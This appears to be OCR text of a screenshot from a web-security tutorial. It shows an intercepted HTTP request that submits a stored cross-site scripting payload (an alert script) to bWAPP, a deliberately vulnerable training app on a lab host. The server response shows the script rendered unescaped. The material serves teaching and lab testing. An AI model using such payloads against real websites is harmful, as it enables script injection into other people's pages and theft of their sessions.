 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw \n Actions
1 POST /bWAPP/xss_stored_1.php HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/xss_stored_1.php
12 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 entry=<script>alert('XSS')</script>&blog=submit&
entry_add=
Response
Pretty Raw Render \n Actions
129
130 <td align="center">
1
</td>
131 <td>
bee
</td>
132 <td>
2020-12-25 07:59:45
</td>
133 <td>
<script>
alert('XSS')
</script>
</td>
134
135 </tr>
136
137 </table>
138
139 </div>
140
141 <div id="side">
www.hackingarticles.in
www.hackingarticles.in